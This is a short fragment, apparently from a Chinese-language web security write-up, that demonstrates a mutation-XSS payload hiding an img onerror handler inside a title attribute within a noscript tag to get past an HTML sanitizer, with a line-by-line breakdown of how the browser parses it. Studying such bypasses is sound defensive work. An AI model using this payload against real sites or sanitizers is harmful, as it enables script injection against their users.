 过滤工具🔬：平平无奇的 title 属性
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<div>
1 <noscript><p title="</noscript>
2 <img src="x" onerror="alert(1)">
3 "">"
</div>